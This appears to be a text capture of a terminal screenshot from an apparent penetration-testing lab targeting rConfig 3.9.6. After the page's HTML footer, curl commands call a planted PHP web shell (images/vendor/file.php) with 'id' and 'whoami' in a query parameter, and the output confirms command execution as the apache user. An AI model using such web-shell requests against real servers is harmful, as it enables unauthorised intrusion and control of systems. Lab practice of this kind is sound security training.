 Activities Terminal Sun 22:50
stargirl@vm: ~/Desktop/python
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop × stargirl@vm: ~/tools × stargirl@vm: ~/Desktop/python ×
    <ul>
        <li><a href="http://www.rconfig.com/" target="_blank"  alt="rConfig home page"  title="rConfig home page" >rConfig.com</a>
<img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="http:///www.rconfig.com/index.php/blog" target="_blank"  alt="rConfig blog"  title="rConfig blog" >Online Blog
</a> <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="https://10.129.113.15/help" target="_blank" alt="rConfig help files" title="rConfig help files">Help Files</a>
 <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="https://10.129.113.15/LICENSE.txt" target="_blank" alt="rConfig licensing information" title="rConfig licensin
g information">License Information</a> <img src="images/icon_popup_light.gif"/> | </li>
        <li><a href="http:///www.rconfig.com/" target="_blank"  alt="rConfig home page"  title="rConfig support page" >Online Suppo
rt</a> <img src="images/icon_popup_light.gif"/> | </li>
    </ul>
    <div id="footer-copyright">
        <p>rConfig Version 3.9.6<span>&nbsp;&nbsp;&nbsp;</span>&copy; rConfig 2015 - 2022</p>
    </div>
</div> <!-- End Footer -->
    </div>
    <!-- End Mainwrap -->
</body>
</html>
stargirl@vm:~/Desktop/python$
stargirl@vm:~/Desktop/python$ curl https://10.129.113.15/images/vendor/file.php?c=id
curl: (60) SSL certificate problem: unable to get local issuer certificate
More details here: https://curl.haxx.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
stargirl@vm:~/Desktop/python$ curl https://10.129.113.15/images/vendor/file.php?c=id -k
uid=48(apache) gid=48(apache) groups=48(apache)
stargirl@vm:~/Desktop/python$ curl https://10.129.113.15/images/vendor/file.php?c=whoami -k
apache
stargirl@vm:~/Desktop/python$